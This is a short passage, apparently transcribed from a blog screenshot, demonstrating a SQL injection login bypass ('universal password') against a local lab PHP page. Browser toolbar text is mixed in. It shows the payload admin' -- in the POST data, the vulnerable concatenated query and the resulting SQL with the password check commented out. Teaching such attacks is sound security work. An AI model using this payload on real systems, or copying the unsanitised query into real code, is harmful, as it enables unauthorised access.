 Demo分析——万能密码
利用代码： ‘ --
闭合，注释
http://192.16...n/sqldemo.php × +
192.168.161.129:8999/demo/admi 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.161.129:8999/demo/admin/sqldemo.php
Split URL
Execute
Enable Post data Enable Referrer
Post data username=admin' -- &password=
##################################Code########################################
$username = $_POST['username'];
利用代码
$password = MD5($_POST['password']);
$check_query = mysql_query("select name from teacher where name='$username' and passwd='$password' limit 1");
注释符
##################################SQL########################################
select name from teacher where name='admin' -- ' and passwd='d41d8cd98f00b204e9800998ecf8427e' limit 1
##################################Result########################################
admin
select name from teacher where name= ‘admin’
https://blog.csdn.net/qq_26090065